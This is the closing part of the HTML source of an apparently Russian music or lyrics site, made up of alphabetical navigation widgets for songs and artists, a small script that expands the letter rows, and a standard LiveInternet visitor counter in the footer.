															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Исполнители алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							
													</div>
					</div>
				</div>
			</div>
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->
</noindex>
		</footer>
	</div>


</body>


</html>